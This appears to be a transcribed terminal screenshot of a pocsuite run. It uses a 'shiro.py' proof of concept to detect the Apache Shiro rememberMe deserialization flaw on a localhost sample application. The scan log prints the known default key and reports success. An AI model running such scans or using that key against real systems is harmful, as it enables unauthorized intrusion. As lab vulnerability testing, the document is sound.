 ⌥⌘2
p2hm1n@MINRUIZHANG-MB0: ~/Desktop/pocs/poc改良/11.30
12%
11 GB
1.0 kB↓
0.0 kB↑
p2hm1n ~/Desktop/pocs/poc改良/11.30 pocsuite -r shiro.py -u "http://localhost:8088/samples_web_war/login.jsp"
{1.6.5-ea17e5c}
http://pocsuite.org
[*] starting at 16:42:36
[16:42:36] [INFO] loading PoC script 'shiro.py'
[16:42:36] [INFO] pocsusite got a total of 1 tasks
[16:42:36] [INFO] running poc:'Shiro rememberMe 反序列化漏洞（默认key检测）' target 'http://localhost:8088/samples_web_war/login.jsp'
[16:42:36] [+] shiro_key : kPH+bIxk5D2deZiIxcaaaA==
[16:42:36] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://localhost:8088/samples_web_war/login.jsp | Shiro rememberMe 反序列化漏洞（默认key检测） | | Shiro | < 1.2.4 | success |
success : 1 / 1
[*] shutting down at 16:42:36
p2hm1n ~/Desktop/pocs/poc改良/11.30